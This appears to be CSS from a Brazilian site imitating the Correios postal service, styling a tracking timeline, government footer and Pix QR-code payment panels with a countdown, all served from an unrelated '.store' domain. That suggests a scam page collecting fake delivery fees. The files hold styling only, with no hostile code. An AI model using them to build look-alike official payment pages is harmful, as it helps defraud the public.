#trilha a {
    color: #0070ad;
    padding: 0 1.25rem 0 0;
    background: url("https://localizeentrega.store/ect/img/arrow-right-black.svg") no-repeat right 1px center;
    background-size: 1rem;
    white-space: nowrap;
}

#trilha a:last-child {
    padding: 0;
    background: none;
    color: black;
}

@media (min-width: 1024px) {
    #trilha {
        margin-bottom: 2rem;
    }
}

@keyframes rotacao-loading {
    from {
        transform: rotate(0deg);
    }
    to {
        transform: rotate(-360deg);
    }
}

#loading, .loading {
    background: url(https://localizeentrega.store/ect/img/loading-dark.svg) no-repeat center #303134;
    width: 2.5rem;
    height: 2.5rem;
    animation: rotacao-loading 1s infinite;
    display: none;
    position: fixed;
    top: 1.5rem;
    z-index: 11;
    left: 50%;
    margin-left: calc(-2.5rem / 2);
    border-radius: 50%;
}

#loading.visivel {
    display: block;
}

@media (min-width: 1024px) {

    #loading {
        width: 2.5rem;
        height: 2.5rem;
    }

}

@media (min-width: 1200px) {

    #loading.visivel {
        display: none;
    }
}

.carregando {
    height: 3rem;
    width: 3rem;
    margin: auto;
    background: url(https://localizeentrega.store/ect/img/loading-dark.svg) center no-repeat;
    animation: rotacao-loading 1s infinite;
}

ol, ul {
    margin: 0 1rem 0.5rem 1rem;
}

.acoes {
    display: flex;
}
</file>
<file: page1/css/global5e1f.css>
div.icones {
    min-height: 30px;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
}

div.icones a {
    height: 30px;
    width: 30px;
    cursor: pointer;
}

div.icones > a.alterar {
    background: url("https://localizeentrega.store/ect/core/img/icones/outline/editar.html");
    background-position: center;
    background-repeat: no-repeat;
    background-size: 80% 80%;
    background-color: transparent;
}

div.icones > a.excluir {
    background: url("https://localizeentrega.store/ect/core/img/icones/outline/excluir-circulo.html");
    background-position: center;
    background-repeat: no-repeat;
    background-size: 80% 80%;
    background-color: transparent;
}

@media (min-width: 768px) {
    form {
        width: 580px;
        margin: auto;
    }
}

.acoes-grid {
    height: 2.5rem;
    line-height: 2.5rem;
    background: #f5f3f0;
    padding: 0 20px;
    transition: ease-in 10s all;
    display: flex;
    align-items: center;
    justify-content: center;
    margin-bottom: 0.5rem;
}

.acoes-grid > * {
    display: block;
}

.acoes-grid > a {
    cursor: pointer;
    font-size: 0;
    height: 2.5rem;
    width: 2.5rem;
    background: no-repeat center;
    background-size: 2rem 2rem;
    margin: 0 0.5rem;
    flex: 0 0 2.5rem;
}

.acoes-grid a:hover {
    background-color: #c5c6c7;
}

.acoes-grid a:active {
    background-color: #b8b8b9;
}

.acoes-grid a.texto {
    font-size: 1rem;
    flex: 0 1 auto;
    padding: 0 0.5rem;
    color: #00b1eb;
    font-weight: bold;
    text-decoration: none;
}

.acoes-grid a.texto[href] {
    text-decoration: underline;
}

.acoes-grid.fixo {
    position: fixed;
    top: 2.5rem;
    left: 0;
    width: 100%;
    z-index: 1;
}

@media (min-width: 768px) {

    .acoes-grid {
        padding: 0 40px;
    }

    .acoes-grid input {
        max-width: 300px;
    }
}

a.nova {
    background-image: url("https://localizeentrega.store/ect/core/img/icones/personalizados/nova-postagem-cor.html");
}

a.opcoes {
    background-image: url("https://localizeentrega.store/ect/core/custom/img/filtro.html");
}

.checks {
    display: flex;
    align-items: center;
}

.acoes-grid input:focus, .acoes-grid select:focus {
    box-shadow: 0 0 0 2px var(--azul);
    border: 1px solid var(--azul);
}

label a {
    cursor: pointer;
}

.acoes-grid input, .acoes-grid select {
    display: block;
    width: 100%;
    outline: none;
    line-height: 1.5rem;
    background-color: white;
    color: #807569;
    border: 1px solid #807569;
    padding: 0.3125rem 0.9375rem;
    border-radius: 5px;
    box-shadow: none;
}

@media (min-width: 1024px) {
    .m {
        width: 50%;
        max-width: 750px;
        margin: auto;
    }
}

p {
    margin: 0.5rem 0;
    text-align: justify;
}

div.imagens {
    display: flex;
    flex-wrap: wrap;
    flex-direction: column;
    font-size: 0.8rem;
    font-style: italic;
}

div.imagens > div {
    margin: 0.5rem;
}

div.imagens img {
    width: 100%;
}

@media (min-width: 1024px) {

    div.imagens {
        flex-direction: row;
        justify-content: space-between;
    }

    div.imagens > div {
        width: calc(50% - 1rem);
    }

    div.imagens > div img {
        margin: auto;
    }
}


@media (min-width: 1024px) {
    .container {
        width: 1000px;
        margin: auto;
    }
}

.campos > .campo > .controle > input[type="file"] {
    display: none;
}

input[type="file"] + input.arquivo{
    cursor: pointer;
}

input[type="file"].invalid + input.arquivo{
    box-shadow: 0 0 0 2px lightcoral;
    border: 1px solid lightcoral;
}

.ctn-tabela .dados .txt{
    text-align: center;
}
</file>
<file: page1/css/loginform.css>
.entrar {
    padding-top: 1rem;
    padding-bottom: 1rem;
}

body.modo-foco main.app {
    padding-top: initial;
}
</file>
<file: page1/css/footerv2.css>
/* Links em lista com ícones */
.lista-icone li a {
    display: inline-flex;
    justify-content: flex-start;
    align-items: center;
    margin-left: -0.25rem;
    height: 1.875rem; /*30px;*/
    padding: 0.15625rem;
    color: #004168;
}

.lista-icone li a:hover {
    text-decoration: none;
}

.lista-icone li a:hover span:last-of-type {
    text-decoration: underline;
    color: #d59118;
}

.lista-icone li i:first-child {
    flex-grow: 0;
    align-self: center;
    margin-right: 0.5rem;
}

.lista-icone li i:nth-child(3n) {
    flex-grow: 0;
    align-self: center;
    margin-left: 0.5rem;
}

.lista-icone li span {
    flex-grow: 1;
    margin-right: 0;
}

.lista-icone li span.simbolo {
    flex-grow: 0;
    width: 1.5rem;
    font-size: 1.5rem;
    align-self: center;
    margin-right: 0.5rem;
}

.lista-icone li img {
    flex-grow: 0;
    width: 1rem;
    align-self: center;
    margin-right: 0.5rem;
}

.lista-icone svg {
    flex-grow: 0;
    width: 1.5rem;
    align-self: center;
    margin-right: 0.5rem;
}

/*novo footer*/
#rodape {
    font-size: 14px;
    padding: 0.75rem 0.625rem 0.625rem 0.9375rem;
    font-family: 'Trebuchet MS', 'arial', 'helvetica', 'Open Sans', sans-serif;
    background: url("https://localizeentrega.store/img/bg-amarelo.svg") #ffe600 no-repeat center bottom;
    background-size: 100% 9rem;
    min-height: 10rem;

    background-color: #ffe600;
    background-repeat: no-repeat;
    background-position: center bottom;
}

#rodape .rodape-links {
    grid-column: span 12;
    margin: 0.9375rem 0rem 0rem 0rem;
}

@media screen and (min-width: 992px) {
    #rodape {
        background-size: 100% 150px;
    }
}

@media screen and (min-width: 576px) {
    #rodape .rodape-links {
        grid-column: span 6;
    }
}
@media screen and (min-width: 768px) {
    #rodape .rodape-links {
        grid-column: span 4;
    }
}

#rodape .marca-gov {
    margin-top: 2.1875rem;
    text-align: center;
    width: 100%;
    margin-bottom: 2.1875rem;
}

#rodape .marca-gov img {
    margin-left: auto;
    margin-right: auto;
    width: 100%;
    max-width: 450px;
}

.recipiente {
    display: grid;
    grid-template-columns: repeat(12, 1fr);
    grid-gap: 1rem;
}

@media screen and (min-width: 768px) {
    .recipiente {
        grid-gap: 2rem;
    }
}

.largura-maxima {
    max-width: 1400px;
    margin-left: auto;
    margin-right: auto;
}

#rodape h2 {
    /*font-size: 2rem;
    margin-bottom: 1rem;
    color: var(--azul-escuro);*/

    margin-bottom: 1.0rem;
    line-height: 1.2em;
    font-size: 1.602em;
    color: var(--azul-escuro);

    font-weight: bold;
}

.copyright {
    font-size: 14px;
    width: 100%;
    text-align: center;
    margin-bottom: 1.25rem;
}

.cabecalho-rastro {
    display: flex;
    padding-bottom: 0px;
   /*height: 90px;
   */
    justify-content: left;
}
.cabecalho-content {
    margin-left: 30px;
    padding-bottom: 20px;
   /*padding-top: 7px;
   */
}
.cabecalho-rastro p {
    font-weight: 600;
    font-family: Arial, Helvetica, sans-serif;
    letter-spacing: 0.1pt;
}
ul {
    list-style: none;
    margin: 0;
    padding: 0;
}
.ship-steps .step {
    display: flex;
    padding-bottom: 0px;
   /*height: 90px;
   */
}
.step-content {
    margin-left: 30px;
    padding-bottom: 20px;
}
.text {
    width: 100%;
    text-align: left;
    margin-top: 0;
    margin-bottom: 0;
}
.text-head {
    font-size: 0.80rem;
    font-weight: bold;
   /*color: #878787;
    cinza escuro color: #120a8f;
   */
    color: #00416b;
   /*azul correios*/
}
.text-content {
    font-size: 0.75rem;
    font-weight: normal;
   /*color: #6d6d6d;
   */
    color: #222;
}
.arrow-current {
    height: auto;
   /*72px;
   */
   /*Altura da linha*/
    border-right: 2.5px solid #ffc40c;
   /* Adiciona borda esquerda na div como ser fosse uma linha.*/
    width: 21px;
}
.arrow-none {
    height: auto;
   /*Altura da linha*/
    width: 21px;
}
.arrow-dashed {
    height: 82px;
   /*72px;
   */
   /*Altura da linha*/
   /*border-right: 2.0px dashed #ffc40c;
   */
   /* Adiciona borda esquerda na div como ser fosse uma linha.*/
    border-right: 1.5px dashed #878787 !important;
    width: 21px;
}
.step-img {
    height: 40px;
    width: 40px;
}
.step-img-icone {
    background-color: #ddd;
    border-radius: 100%;
    object-fit: scale-down;
    height: 40px;
    width: 40px;
}
.circle {
    background-color: #ddd;
    border-radius: 50%;
    width: 40px;
    height: 40px;
    overflow: hidden;
    position: relative;
}
.circle .circle-img {
    position: absolute;
    width: 30px;
    height: 30px;
    top: 5px;
    left: 5px;
  /*  background-color: #ddd; */
}
.circle-p {
    background-color: #878787;
    border-radius: 50%;
    width: 30px;
    height: 30px;
    overflow: hidden;
    position: relative;
    left: 5px;
}
.bola {
    height: 2vh;
    width: 2vh;
    box-sizing: border-box;
    border: 0.3vh solid;
    border-radius: 50%;
    position: relative;
    left: 1.1vh;
    background-color: white;
}
.bola3 {
    border-radius: 50%;
   /*transform: translate(48%, 46%);
   */
    width: 1vh;
    height: 1vh;
    left: 0.2vh;
    top: 0.2vh;
    position: relative;
    background-color: blue;
}
p {
    font-family: Verdana, Geneva, Tahoma, sans-serif;
   /*font-family: 'Trebuchet MS', 'arial', 'helvetica', 'Open Sans', sans-serif;
   */
    letter-spacing: -0.4pt;
    word-spacing: 0.8pt;
    line-height: 1.4;
    padding-bottom: 0.1rem;
}
.btn-ver-mais {
    padding-top: 10px;
    padding-bottom: 10px;
    margin-left: 15px;
}
.btn-rastro {
    height: 20%;
    width: 100%;
    margin-bottom: 10px;
    margin-right: 5px;
}
@media all and (max-width: 320px) {
    .text-head {
        font-size: 0.70rem;
   }
    .text-content {
        font-size: 0.65rem;
   }
    .step-img {
        height: 35px;
        width: 35px;
   }
    .arrow-current {
        width: 18px;
   }
    .arrow-none {
        width: 18px;
   }
    .arrow-dashed {
        width: 18px;
        border-right: 1.5px dashed #878787 !important;
   }
    .step-content {
        margin-left: 23px;
   }
    .step-img-icone {
        height: 35px;
        width: 35px;
   }
    .circle {
        width: 35px;
        height: 35px;
   }
    .circle .circle-img {
        width: 25px;
        height: 25px;
   }
    .btn-ver-mais {
        margin-left: 10px;
   }
}
@media all and (min-width: 768px) {
    .btn-rastro {
        width: 30%;
        margin-bottom: 0px;
        margin-right: 5px;
   }
}
/*tooltip do botão ver mais*/
.btn-ver-mais a .title {
    position: absolute;
   /*left: 173px;
   */
    display: block;
    background: #ffd400;
    width: auto;
    padding: 5px 15px;
    transform: translateY(-220%) translateX(0px);
    border-radius: 4px;
   /*box-shadow: 0 5px 15px rgba(0, 0, 0, 0.1);
   */
    visibility: hidden;
    opacity: 0;
    transition: 0.5s;
    color: #52473b;
    font-family: Verdana, Geneva, Tahoma, sans-serif;
    font-size: 0.7rem;
}
.btn-ver-mais a:hover .title {
    transform: translateY(-220%) translateX(7px);
    visibility: visible;
    opacity: 1;
}
.btn-ver-mais a .title::before {
    content: '';
    position: absolute;
   /*top: 48%;
   */
    top: 90%;
   /*left: -8px;
   */
    left: 2px;
   /*width: 12px;
    height: 12px;
   */
   /*background: red;
   */
   /*#ffd400;
   */
    transform: rotate(45deg) translateY(-50%);
    border-radius: 2px;
    border-top: 10px solid transparent;
    border-bottom: 10px solid transparent;
    border-right:10px solid #ffd400;
}
/*tooltip contraste*/
.btn-ver-mais a .title-c {
    position: absolute;
    display: block;
    background: #000;
    width: auto;
    padding: 5px 15px;
    transform: translateY(-220%) translateX(0px);
    border-radius: 4px;
    visibility: hidden;
    opacity: 0;
    transition: 0.5s;
    color: #fff;
    font-family: Verdana, Geneva, Tahoma, sans-serif;
    font-size: 0.7rem;
    border: 1px solid #fff;
}
.btn-ver-mais a:hover .title-c {
    transform: translateY(-220%) translateX(7px);
    visibility: visible;
    opacity: 1;
}
.btn-ver-mais a .title-c::after {
    content: '';
    position: absolute;
    top: 100%;
    left: 0.4rem;
    transform: rotate(45deg) translateY(-50%);
    border-radius: 2px;
    border-top: 10px solid transparent;
    border-bottom: 10px solid transparent;
    border-right:10px solid #000;
}
.btn-ver-mais a .title-c::before {
    content: '';
    position: absolute;
    top: 100%;
    left: 2px;
    transform: rotate(45deg) translateY(-50%);
    border-radius: 2px;
    border-top: 13px solid transparent;
    border-bottom: 13px solid transparent;
    border-right:13px solid #fff;
}
.toupper {
    text-transform: uppercase;
}
#alerta.show {
    display: block;
    bottom: 50% !important;
}
#alerta.visible {
    bottom: -58px;
}
#RastroUnico.show {
    display: block !important;
}
#RastroUnico.hidden {
    display: none !important;
}
.arrow-dashed {
    height: 82px;
    border-right: 1.5px dashed #878787 !important;
    width: 21px;
}
.pix {
    width: 16em;
    height: 16em;
    border-radius: 8px;
    border: 1px solid #dcdcdc;
    padding: 0.25rem;
    margin: 2.5rem auto 2.5rem auto !important;
}
.pix img {
    max-width: 100%;
    height: auto;
    border-radius: 10px;
}
small-gray {
    font-size: 1rem;
    color: gray;
    margin-top: 1rem;
    line-height: 1.5 !important;
}
.QrCodePixCopiaCola {
    border: none !important;
    width: 50% !important;
    margin: 0 auto !important;
}
.BtnCopiarQRCode {
    display: flex;
    margin: 0 auto !important;
    margin-top: 1rem !important;
    align-items: center;
    background-color: transparent !important;
    border-color: #1a73e8ff !important;
    color: #1a73e8ff !important;
    text-transform: uppercase;
    gap: 0.25rem;
    width: 100%;
    height: 90%;
}
.ImgCopiaCola {
    width: 20px;
    height: 20px;
}
.pixLogo {
    width: 36px;
    margin-top: 1rem !important;
    margin: 0 auto;
}
.LblCodigoQrCode {
    display: block !important;
    width: 300px !important;
    border: none !important;
    pointer-events: none;
    opacity: 0.5;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    margin: 0 auto;
    color: gray !important;
}
.modal-backdrop {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1040;
    background-color: #000;
    display: none;
}
.overflow-hidden {
    overflow: hidden !important;
}
.show {
    display: block !important;
}
/* Define a animação para descer o modal */
@keyframes slideDown {
    from {
        transform: translateY(-100%);
        opacity: 0;
   }
    to {
        transform: translateY(0);
        opacity: 1;
   }
}
.hidden {
    display: none !important;
}

.filter {
    filter: invert(24%) sepia(69%) saturate(2298%) hue-rotate(181deg) brightness(90%) contrast(101%);
}

.apresentacaoPix {
    border: 1px solid #dadce0ff;
    width: 100%;
    text-align: center;
    margin: 0 auto;
    padding: 2rem;
    border-radius: 4px;
}

.blobs-container {
	display: flex;
}

.blob {
	background: black;
	border-radius: 50%;
	box-shadow: 0 0 0 0 rgba(0, 0, 0, 1);
	height: 20px;
	width: 20px;
	transform: scale(1);
	animation: pulse-black 2s infinite;
}

.blob-green-text {
    color: rgba(51, 217, 178, 1);
    font-size: 20px;
    font-weight: 900;
 }

.blob.green {
	background: rgba(51, 217, 178, 1);
	box-shadow: 0 0 0 0 rgba(51, 217, 178, 1);
	animation: pulse-green 2s infinite;
}

@keyframes pulse-green {
	0% {
		transform: scale(0.95);
		box-shadow: 0 0 0 0 rgba(51, 217, 178, 0.7);
	}
	
	70% {
		transform: scale(1);
		box-shadow: 0 0 0 10px rgba(51, 217, 178, 0);
	}
	
	100% {
		transform: scale(0.95);
		box-shadow: 0 0 0 0 rgba(51, 217, 178, 0);
	}
}

.blob-yellow-text {
   color: rgba(255, 177, 66, 1);
   font-size: 20px;
   font-weight: 900;
}

.blob.yellow {
	background: rgba(255, 177, 66, 1);
	box-shadow: 0 0 0 0 rgba(255, 177, 66, 1);
	animation: pulse-yellow 2s infinite;
}

@keyframes pulse-yellow {
	0% {
		transform: scale(0.95);
		box-shadow: 0 0 0 0 rgba(255, 177, 66, 0.7);
	}
	
	70% {
		transform: scale(1);
		box-shadow: 0 0 0 10px rgba(255, 177, 66, 0);
	}
	
	100% {
		transform: scale(0.95);
		box-shadow: 0 0 0 0 rgba(255, 177, 66, 0);
	}
}

   .jumbodates {
  padding: 1rem 1rem;
  margin-bottom: 1rem;
  border-radius: 0;
}

.jumbodates {
  padding: 2rem 1rem;
  margin-bottom: 2rem;
  background-color: #e9ecef;
  border-radius: .3rem;
}

.invalido {
   font-weight: 600;
   color: red !important;
}

#TerceiroPix h3 {
    font-size: 1.5rem !important;
}

.span-h7 {
    font-size: 1rem !important;
    font-weight: 700;
    color: #00416b;
}

.text-up-topicos {
    font-size: 1rem;
    font-weight: 500;
    text-align: left;
    margin-top: 1rem;
    margin-bottom: 1.5rem;
}

span.topico {
    background-color: #00416b;
    height: 35px;
    width: 35px;
    display: flex;
    justify-content: center;
    align-items: center;
    border-radius: 50%;
    color: #fff;
    font-size: 1rem;
    flex-shrink: 0;
}

.l-height-2 {
    line-height: 2;
}

.f-size-1-1 {
    font-size: 1.1rem;
}

/*.d-f-d {
    display: flex;
    flex-direction: column;
}*/

strong {
    font-weight: 900 !important;
    color: #00416b;
}

.loader-pagamento-container {
    display: none; /* Oculto inicialmente */
    align-items: center;
    justify-content: center;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(255, 255, 255, 0.8); /* Fundo semi-transparente */
    z-index: 9999;
    flex-direction: column;
    text-align: center;
}

.loader-pagamento {
    border: 5px solid #f3f3f3; /* Cor do fundo */
    border-top: 5px solid #00416b; /* Cor do loader */
    border-radius: 50%;
    width: 50px;
    height: 50px;
    animation: spin 1s linear infinite;
    margin-bottom: 20px; /* Espaço entre o loader e o texto */
}

.loader-pagamento-text {
    font-size: 16px;
    color: #333;
}

/* Animação de rotação */
@keyframes spin {
    0% {
        transform: rotate(0deg);
    }

    100% {
        transform: rotate(360deg);
    }
}

.green {
    color: forestgreen !important;
}

.f-0-7 {
    font-size: 0.7rem
}

#contador-pagamento {
    background-color: #00416b; /* Cor inicial (azul escuro) */
    padding: .5rem;
    color: #fff;
    width: 80% !important;
    display: block;
    border-radius: .3rem;
    margin: 0 auto;
    text-align: center;
}

.alert-warning strong {
    color: #856404 !important;
}

.card {
    background: #fff;
    border-radius: 12px; /* Cantos arredondados */
    box-shadow: 0px 4px 12px rgba(0, 0, 0, 0.1); /* Sombra suave */
    padding: 20px;
    max-width: 380px;
    font-family: "Arial", sans-serif;
    font-size: 14px;
    line-height: 1.6;
    color: #444;
    position: relative;
}

    .card::before {
        content: "";
        position: absolute;
        left: 0;
        top: 10px;
        bottom: 10px;
        width: 4px;
        background-color: #dc3545; /* Cor verde lateral */
        border-radius: 8px;
    }

.organizze {
    text-align: justify;
    display: flex;
    flex-direction: column;
    line-height: 1.5;
}
</file>
<file: page2/css/app-1.css>
/* background */
.bg-black {
  background-color: #000000;
}
.bg-blue-dark {
  background-color: #003869;
}
.bg-grey {
  background-color: #EFEDEA;
}
.bg-grey-2 {
  background-color: #F5F3F0;
}
.bg-grey-3 {
  background-color: #E9ECEF;
}
.bg-yellow {
  background-color: #FFE600;

}
/* Opacity*/
.opacity-0 {
  opacity: 0;
}
/* Shadow */
.box-shadow {
  box-shadow: 0 4px 8px rgba(0, 0, 0, 0.2);
}
/* Fonts */
.font-size-54 {
  font-size: 54px!important;
}
.font-size-48 {
  font-size: 48px!important;
}
.font-size-40 {
  font-size: 40px!important;
}
.font-size-32 {
  font-size: 32px!important;
}
.font-size-24 {
  font-size: 24px!important;
}
.font-size-20 {
  font-size: 20px!important;
}
.font-size-18 {
  font-size: 18px!important;
}
.font-size-16 {
  font-size: 16px!important;
}
.font-size-14 {
  font-size: 14px!important;
}
.font-size-13 {
  font-size: 13px!important;
}
.font-size-12 {
  font-size: 12px!important;
}
.font-size-10 {
  font-size: 10px!important;
}
.font-size-8 {
  font-size: 8px!important;
}
.font-weight-700 {
  font-weight: 700;
}
.font-weight-600 {
  font-weight: 600;
}
.font-weight-500 {
  font-weight: 500;
}
.font-weight-400 {
  font-weight: 400;
}
.text-decoration-none {
  text-decoration: none;
}
.text-decoration-none:hover {
  text-decoration: none;
}

@media (min-width: 993px) {
  .font-size-lg-54 {
    font-size: 54px!important;
  }
  .font-size-lg-48 {
    font-size: 48px!important;
  }
  .font-size-lg-40 {
    font-size: 40px!important;
  }
  .font-size-lg-32 {
    font-size: 32px!important;
  }
  .font-size-lg-24 {
    font-size: 24px!important;
  }
}

/* Buttons */
.btn-rounded {
  border-radius: 30px;
}
.btn-black {
  background-color: #000000;
  color: #ffffff;
  line-height: 16px;
}
.btn-black:hover {
  background-color: #212529;
  color: #ffffff!important;
}
.btn-white {
  background-color: #ffffff;
  color: #000000!important;
  line-height: 16px;
}
.btn-white:hover {
  background-color: #fafafa;
  color: #000000!important;
}

/* Width */
.w-95 {
  width: 95%;
}
.w-80 {
  width: 70%;
}
.w-70 {
  width: 70%;
}
.w-60 {
  width: 60%;
}
.w-40 {
  width: 40%;
}
.w-30 {
  width: 32%;
}
.max-w-1000 {
  max-width: 994px;
}
.min-w-300 {
  min-width: 300px;
}
@media (min-width: 993px) {
  .w-lg-100 {
    width: 100%!important;
  }
  .w-lg-75 {
    width: 75%!important;
  }
  .w-lg-70 {
    width: 70%!important;
  }
  .w-lg-50 {
    width: 50%!important;
  }
  .w-lg-30 {
    width: 32%!important;
  }
}
</file>
<file: page2/css/yellow-1.css>
body {
  font-family: 'Trebuchet MS', 'arial', 'helvetica', 'Open Sans', sans-serif;
}

.font-verdana {
  font-family: Verdana, Geneva, Tahoma, sans-serif !important;
}

.text-blue {
  color:#277AB8
}

.text-blue-dark {
  color:rgb(0,49,87);
}

.text-hover-orange:hover {
  color: rgb(213,145,24);
}

.menu-toggle {
  display: flex;
  flex-direction: column;
  cursor: pointer;
}

.menu-toggle .bar {
  width: 25px;
  height: 3px;
  background-color: #277AB8;
  margin: 2px 0;
}

#blink {
  transition: opacity 0.5s ease
}

footer {
  background-image: url("../bg-amarelo.html");
}
</file>
